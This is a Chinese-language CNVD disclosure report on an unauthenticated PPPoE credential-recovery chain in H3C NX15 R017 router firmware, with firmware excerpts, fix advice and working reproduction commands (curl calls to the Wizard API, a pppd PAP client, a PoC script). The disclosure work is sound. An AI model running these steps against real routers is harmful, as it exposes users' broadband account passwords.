H3C NX15 R017 未授权 PPPoE 凭据恢复漏洞链报告
CNVD 提交版

漏洞名称 | H3C NX15 R017 初始化向导未授权 PPPoE 凭据恢复漏洞
影响产品 | H3C NX15 路由器
影响版本 | NX15V100R017 / R017
漏洞类型 | 未授权访问 / 敏感信息泄露 / 凭据恢复功能滥用
提交对象 | CNVD（国家信息安全漏洞共享平台）
漏洞编号 | 待 CNVD 分配
报告日期 | 2026.06.11

说明：本文档根据已整理的固件分析、PoC 与验证截图生成，内容用于授权漏洞验证、厂商协调修复与 CNVD 披露流程。

文档信息
文档版本 | V1.0
资料来源 | 用户提供的漏洞整理包：setsyncpppoecfg_pppoe_credential_recovery.zip
包含材料 | 主报告 Markdown、PoC 脚本、逆向截图/验证截图
保密建议 | 在厂商完成修复或 CNVD 公开前，请勿向无关第三方传播漏洞细节与 PoC。

目录
- 1. 漏洞摘要
- 2. 漏洞基本信息
- 3. 影响范围与攻击前提
- 4. 漏洞原理与完整链路
- 5. 关键证据
- 6. 复现与验证过程
- 7. 验证结果与成功判据
- 8. 危害分析
- 9. 修复建议
- 10. 附件与提交清单

1. 漏洞摘要
H3C NX15 路由器 NX15V100R017 固件的初始化向导功能中存在未授权 PPPoE 凭据恢复漏洞链。攻击者在无需登录设备管理后台的情况下，可直接调用认证前 Wizard API，触发设备内置 PPPoE 凭据同步流程。该流程会在 LAN 侧启动 PPPoE Server，并在 PPPoE 客户端执行 PAP 认证时记录客户端提交的用户名与密码。随后，攻击者可继续通过未授权 Wizard API 读取该记录结果，导致 PPPoE 宽带账号和密码以明文形式泄露。
该漏洞并非单一接口直接读取当前 WAN 配置文件，而是由“认证前接口暴露、敏感后端对象可被触发、PAP 凭据被运行时记录、未认证接口回读明文凭据”共同构成的漏洞链。
认证前 Wizard API 暴露
-> 触发 PPPoE 凭据恢复后端对象
-> 启动 PPPoE Server
-> PPPoE PAP 认证凭据被固件 PPP 组件记录
-> 未认证接口回读 user/password

2. 漏洞基本信息
漏洞名称 | H3C NX15 R017 初始化向导未授权 PPPoE 凭据恢复漏洞
厂商 | H3C
产品型号 | H3C NX15 路由器
影响版本 | NX15V100R017 / R017
影响组件 | Web FastCGI 后端 /www/api；Wizard Lua 协议转换层；esps.pppoe.olduserpasswd 后端对象
漏洞类型 | 未授权访问、敏感信息泄露、凭据恢复功能滥用
CWE 参考 | CWE-306 / CWE-862（缺失或不充分的认证），CWE-200（敏感信息泄露）
认证要求 | 无需管理员认证
网络条件 | 攻击者需可访问设备 Web 管理接口，并与目标设备处于同一二层网络，以发起或诱导 PPPoE/PAP 认证流量。
影响结果 | PPPoE 用户名与密码明文泄露
建议等级 | 中危偏高；如在真实迁移/初始化场景中可稳定捕获运营商宽带账号密码，可按高危进一步评估。
当前状态 | 待厂商确认与 CNVD 分配编号

3. 影响范围与攻击前提
经资料中固件与接口分析，受影响对象为 H3C NX15 路由器 NX15V100R017 / R017 固件。漏洞入口位于 Web 后端 /api/wizard/setsyncpppoecfg 与 /api/wizard/getsyncpppoecfg。

3.1 攻击前提
- 攻击者能够访问目标路由器 Web 管理地址，例如 http://192.168.8.1。
- 攻击者与目标设备处于同一二层网络，例如接入目标路由器 LAN 口或 Wi-Fi 网络。
- 目标环境中存在会向设备启动的 PPPoE Server 提交认证凭据的 PPPoE 客户端，或复核方可构造受控 PPPoE 客户端用于验证。
- 漏洞不能凭空生成真实 PPPoE 宽带密码；其核心在于未授权触发“恢复/同步”流程并回读取证期间捕获到的 PAP 明文凭据。

3.2 攻击效果
攻击者可在未登录状态下启动目标设备的 PPPoE 凭据同步服务端，并在客户端提交 PAP 凭据后，通过未授权接口读取 data.user 与 data.password。返回值中的 password 为明文，而不是掩码、摘要或加密值。

4. 漏洞原理与完整链路
完整调用链路如下：
POST /api/wizard/setsyncpppoecfg
-> lighttpd :80
-> FastCGI /www/api, PATH_INFO=/wizard/setsyncpppoecfg
-> /www/api 认证前 /wizard 分支
-> FCGI_WizardProcess 白名单命中
-> FCGI_WizardProtoProcess 执行 protol_cvt.lua
-> /usr/lib/lua/wizard/setsyncpppoecfg.lua
-> ubus call esps.pppoe.olduserpasswd set {"status":"enable"}
-> /usr/sbin/pppoe-server -I br0 -q /usr/sbin/pppd ...
-> PPPoE PAP 凭据写入 /tmp/pppoe_passwd.txt
-> POST /api/wizard/getsyncpppoecfg
-> ubus call esps.pppoe.olduserpasswd get {}
-> HTTP JSON 返回 data.user / data.password

4.1 Web 入口与 FastCGI 路径解析
lighttpd 配置将 /api 映射到 FastCGI 处理程序 /www/api。外部请求 /api/wizard/setsyncpppoecfg 进入后端后，SCRIPT_NAME 为 /api，PATH_INFO 为 /wizard/setsyncpppoecfg。/www/api 二进制根据 PATH_INFO 进行内部路由。
server.port = 80
fastcgi.server = (
"api" => (
"api.handler" => (
"socket" => "/tmp/api.socket",
"checklocal" => "disable",
"bin-path" => "/www/api",
"max-procs" => 1
)
)
)

图 1 lighttpd 中 /api 到 /www/api 的 FastCGI 映射

4.2 认证前 Wizard 分支
/www/api 的 main() 中先对 /login、/wizard、/debug 等路径进行分支处理，普通接口的 HTTP_AUTHENTICATION / FCGI_UserAuth 认证逻辑位于这些分支之后。因此，PATH_INFO=/wizard/... 的请求会先进入 FCGI_WizardProcess()，不会按普通后台接口进行管理员认证。
path = getenv("PATH_INFO");

if (!strncmp(path, "/login", 6)) {
FCIG_LoginProcess(path);
}
else if (!strncmp(path, "/wizard", 7)) {
FCGI_WizardProcess(path);
}
else if (!strncmp(path, "/debug", 6)) {
FCGI_TelnetCtl();
}
else {
auth = getenv("HTTP_AUTHENTICATION");
if (FCGI_UserAuth(auth, &code)) {
FCGI_BeforAuthReply(code, 0);
}
}

图 2 /www/api 中 /wizard 分支位于认证逻辑之前

4.3 Wizard 白名单与协议转换
FCGI_WizardProcess() 对白名单路径进行判断，/wizard/setsyncpppoecfg 与 /wizard/getsyncpppoecfg 位于可处理列表中。命中白名单后，后端进入 FCGI_WizardProtoProcess()，由 Lua 协议转换层继续解析并调用 ubus 后端对象。
/wizard/setsyncpppoecfg
/wizard/getsyncpppoecfg

lua /usr/lib/lua/protol_cvt.lua wizard '<PATH_INFO>' '<POST body>'

图 3 Wizard 白名单中包含 setsyncpppoecfg / getsyncpppoecfg


图 4 FCGI_WizardProtoProcess 构造 Lua 协议转换命令

4.4 Lua 到 ubus 的映射
/usr/lib/lua/protol_cvt.lua 会根据 proto=wizard 与 method=/wizard/<method> 加载 /usr/lib/lua/wizard/<method>.lua，并执行模块返回的 ubus 调用计划。
local proto = arg[1]
local method = arg[2]
local para = arg[3]

package.path = package.path .. ";/usr/lib/lua/" .. proto .. "/?.lua"
local protoModule = require(proto)
local protoMethod = protoModule.find_cmd_method(method)
methodObj = require(protoMethod)
local ubuscmd = methodObj.find_ubus_cmd(method_para_info)
local conn = ubus.connect()
data.result = conn:call(v.path, v.func, v.args)

4.5 setsyncpppoecfg：启动敏感后端对象
setsyncpppoecfg.lua 将未认证 HTTP 请求映射到 esps.pppoe.olduserpasswd 的 set 方法，并传入 status=enable，从而启动 PPPoE 凭据同步流程。
ubus_cmd[1] = {
["id"] = 1,
["path"] = "esps.pppoe.olduserpasswd",
["func"] = "set",
["args"] = { ["status"] = "enable" },
["type"] = 0
}

图 5 setsyncpppoecfg.lua 将接口映射到 esps.pppoe.olduserpasswd set

4.6 getsyncpppoecfg：明文透传用户名与密码
getsyncpppoecfg.lua 将未认证 HTTP 请求映射到 esps.pppoe.olduserpasswd 的 get 方法，并将后端返回的 user 与 password 字段直接放入 HTTP JSON 响应。
ubus_cmd[1] = {
["id"] = 1,
["path"] = "esps.pppoe.olduserpasswd",
["func"] = "get",
["args"] = {},
["type"] = 0
}

data["user"] = tostring(dt[1].result.data.user)
data["password"] = tostring(dt[1].result.data.password)

图 6 getsyncpppoecfg.lua 将后端凭据字段透传到 HTTP 响应

4.7 后端对象 esps.pppoe.olduserpasswd
后端对象 /usr/libexec/rpcd/esps.pppoe.olduserpasswd 为 shell 脚本，关键变量与 set/get 分支如下。set 分支会删除旧凭据文件并启动 PPPoE Server；get 分支会读取 /tmp/pppoe_passwd.txt 并返回用户名与密码。
PPPOE_SERVER="/usr/sbin/pppoe-server"
PPPD="/usr/sbin/pppd"
LAN="br0"
PPPOE_CONFFILE="/etc/ppp/pppoe-server-options"
PPPOE_PIDFILE="/var/run/pppoe-server.pid"
PASSWD_FILE="/tmp/pppoe_passwd.txt"

if [ -e $PASSWD_FILE ]; then
rm -rf $PASSWD_FILE
fi

if [ $_status == "enable" ]; then
$PPPOE_SERVER -I $LAN -q $PPPD -O $PPPOE_CONFFILE -X $PPPOE_PIDFILE
fi

user=$(cat $PASSWD_FILE | grep User | awk -F: '{print $2}')
passwd=$(cat $PASSWD_FILE | grep Password | awk -F: '{print $2}')
json_add_string "user" $user
json_add_string "password" $passwd

4.8 PPPoE PAP 凭据记录
PPPoE Server 使用 /etc/ppp/pppoe-server-options，配置中包含 require-pap 与 login，表示服务端要求客户端执行 PAP 认证。资料中固件 /usr/sbin/pppd 字符串显示存在 /tmp/pppoe_passwd.txt、PPPoe User:%s、PPPoe Password:%s 等记录逻辑。由此形成 PAP 凭据写入运行时文件并被 Web 后端回读的闭环。
require-pap
login
lcp-echo-interval 10
lcp-echo-failure 2

/tmp/pppoe_passwd.txt
PPPoe User:%s
PPPoe Password:%s

5. 关键证据汇总
证据点 | 结论
/www/api 认证边界 | /wizard 分支位于 HTTP_AUTHENTICATION / FCGI_UserAuth 认证检查之前。
Wizard 白名单 | setsyncpppoecfg 与 getsyncpppoecfg 被列入 Wizard 可处理路径。
Lua 映射 | setsyncpppoecfg -> esps.pppoe.olduserpasswd set {status=enable}。
Lua 透传 | getsyncpppoecfg -> esps.pppoe.olduserpasswd get，并透传 data.user / data.password。
后端脚本 | set 分支启动 pppoe-server；get 分支读取 /tmp/pppoe_passwd.txt。
PPP 组件 | pppd 中存在凭据记录路径及 User/Password 字符串。
验证结果 | 受控 PoC 凭据 pocuser/pocpass 可被未认证 getsyncpppoecfg 回读。

6. 复现与验证过程
以下步骤用于 CNVD/厂商复核。建议在隔离、授权的测试环境中操作，避免影响生产网络。

6.1 实验环境
目标设备 | H3C NX15，固件版本 NX15V100R017
测试机 | 实体 Linux 主机
连接方式 | 测试机直连路由器 LAN 口，不使用 WAN 口
管理地址 | 示例：http://192.168.8.1
测试凭据 | user=pocuser，password=pocpass（仅用于验证凭据捕获与回读）

不建议优先使用 WSL2 或普通 NAT 虚拟机，因为 PPPoE discovery/session 依赖二层以太网帧，虚拟网络环境可能无法正确转发 0x8863/0x8864 类型流量。

6.2 准备测试工具
sudo apt update
sudo apt install -y curl ppp pppoe tcpdump

command -v curl pppd pppoe-discovery
ip route get 192.168.8.1
find /usr/lib /lib -name rp-pppoe.so 2>/dev/null

6.3 触发未授权 PPPoE 同步服务
无需携带登录 Token 或 HTTP_AUTHENTICATION 头，直接请求 setsyncpppoecfg。
curl -sS -X POST 'http://192.168.8.1/api/wizard/setsyncpppoecfg' \
-H 'Content-Type: application/json' \
--data '{}'
预期效果：目标设备在 LAN 桥 br0 上启动 PPPoE Server 相关进程。

6.4 确认 PPPoE Discovery 响应
sleep 1
sudo pppoe-discovery -I <network-interface>

# 抓包辅助确认
sudo tcpdump -i <network-interface> -enn -vvv 'ether proto 0x8863 or ether proto 0x8864'
预期至少能看到客户端 PADI；若目标设备响应正常，应能看到 PADO 等 PPPoE Discovery 响应。

6.5 发起受控 PPPoE PAP 认证
使用 pppd 从同二层测试机发起 PAP 认证，提交受控凭据 pocuser/pocpass。该步骤的目的不是建立长期可用 PPP 会话，而是验证目标设备会记录 PAP 凭据。
sudo timeout 25s pppd \
plugin <rp-pppoe.so-path> \
nic-<network-interface> \
user pocuser \
password pocpass \
noauth \
nodetach \
debug \
logfile /tmp/pppoe-client.log \
noipdefault \
nodefaultroute \
mtu 1492 \
mru 1492 \
refuse-eap \
refuse-chap \
refuse-mschap \
refuse-mschap-v2 || true

6.6 未认证读取凭据
curl -sS -X POST 'http://192.168.8.1/api/wizard/getsyncpppoecfg' \
-H 'Content-Type: application/json' \
--data '{}'
预期返回结果中包含与测试机提交值一致的 user/password：
{
"code": 0,
"message": "Success",
"data": {
"user": "pocuser",
"password": "pocpass"
}
}

6.7 附件 PoC 使用方式
资料包中提供 PoC 脚本 poc/preauth_wizard_pppoe_credential_recovery.sh，可自动执行触发、发现、PAP 认证和回读流程。复核时请在授权测试环境中运行，并将 BASE_URL、IFACE、USER_NAME、PASSWORD 替换为复核环境对应值。
sudo BASE_URL=http://192.168.8.1 IFACE=<network-interface> \
USER_NAME=pocuser PASSWORD=pocpass \
bash poc/preauth_wizard_pppoe_credential_recovery.sh

7. 验证结果与成功判据
在 NX15V100R017 测试设备上，使用受控测试凭据 user=pocuser、password=pocpass 进行 PPPoE PAP 认证后，未认证调用 getsyncpppoecfg 可读取到相同的用户名和密码。
- POST /api/wizard/setsyncpppoecfg 在未认证状态下可调用并触发 PPPoE Server。
- pppoe-discovery 能收到目标设备返回的 PPPoE Discovery 响应。
- pppd 客户端日志中出现 PAP 认证过程。
- POST /api/wizard/getsyncpppoecfg 在未认证状态下返回 data.user 与 data.password。
- 返回结果中的 user/password 与测试机发起 PAP 认证时提交的值完全一致。
检查项 | 验证结论
setsyncpppoecfg 未认证调用 | [x] 成立
设备被触发启动 PPPoE Server | [x] 成立
PAP 凭据被固件记录 | [x] 成立
getsyncpppoecfg 未认证回读凭据 | [x] 成立
返回 password 明文显示 | [x] 成立

8. 危害分析
- 可能导致 PPPoE 宽带账号和密码泄露。
- 泄露凭据可能被用于运营商网络接入账号冒用，或进一步进行账号关联、撞库与社会工程攻击。
- 局域网内未认证攻击者可直接调用相关接口，攻击门槛较低。
- 攻击者可干扰或滥用设备的 PPPoE 账号同步/找回流程。
- 由于漏洞通常要求攻击者处于同一二层网络，且需要存在或诱导 PPPoE PAP 认证流量，实际风险与具体部署场景相关。

9. 修复建议
- 对 /api/wizard/setsyncpppoecfg 与 /api/wizard/getsyncpppoecfg 强制要求管理员认证，不应让敏感 Wizard 功能位于 FCGI_UserAuth 之前的认证前路径。
- 设备完成首次初始化后，应禁止未认证访问会启动服务、改变运行状态或读取敏感信息的 Wizard 接口。
- getsyncpppoecfg 不应通过 Web API 明文返回 PPPoE 密码。如确需同步，应使用一次性授权流程，并对密码脱敏或避免返回明文。
- /tmp/pppoe_passwd.txt 应采用最小权限、短生命周期与读取后立即清理策略。
- PPP 认证组件不应默认将 PAP 明文凭据写入可被其它后端接口读取的临时文件。
- 对 PPPoE 凭据同步功能增加调用审计、来源限制、速率限制和异常告警。
- 建议增加回归测试：未登录状态访问上述接口应返回认证失败；登录状态下也不应返回明文密码。

10. 固件内部定位路径
路径 | 说明
/etc/lighttpd/lighttpd.conf | 定义 /api 到 /www/api 的 FastCGI 映射及 rewrite 规则。
/www/api | Web API FastCGI 二进制，按 PATH_INFO 分发 /login、/wizard、/debug 和认证后 API。
/usr/lib/lua/protol_cvt.lua | HTTP Wizard 接口与 ubus/rpcd 后端对象之间的协议转换层。
/usr/lib/lua/wizard/wizard.lua | 从 /wizard/<method> 路径中提取具体方法名。
/usr/lib/lua/wizard/setsyncpppoecfg.lua | 将 setsyncpppoecfg 映射到 esps.pppoe.olduserpasswd set。
/usr/lib/lua/wizard/getsyncpppoecfg.lua | 将 getsyncpppoecfg 映射到 esps.pppoe.olduserpasswd get，并透传 user/password。
/usr/libexec/rpcd/esps.pppoe.olduserpasswd | PPPoE 凭据同步后端对象，实现 set 与 get。
/usr/sbin/pppoe-server | 后端启动的 PPPoE 服务端程序。
/usr/sbin/pppd | PPP 认证组件，固件中包含凭据记录相关字符串。
/etc/ppp/pppoe-server-options | PPPoE 服务端认证选项配置，要求 require-pap。
/tmp/pppoe_passwd.txt | 运行时凭据记录文件路径。

11. 附件与提交清单
附件 | 用途
report/setsyncpppoecfg_runtime_analysis.md | 原始漏洞链分析报告。
poc/preauth_wizard_pppoe_credential_recovery.sh | 复现脚本，可自动完成触发、Discovery、PAP 认证与回读。
report/imag/*.png | 逆向分析与接口映射截图。
本 Word 报告 | CNVD 提交版整理文档。

建议提交时同时上传 PoC 脚本、关键截图和本报告，以便 CNVD 与厂商快速复核。

结论
H3C NX15 R017 固件中，认证前 Wizard API 可触发 PPPoE 凭据恢复后端对象，并可未授权回读 PPPoE PAP 认证过程中记录的明文用户名和密码。该问题具备完整证据链、可复现 PoC 与明确修复路径，建议作为 CNVD 漏洞材料提交并协调厂商尽快修复。

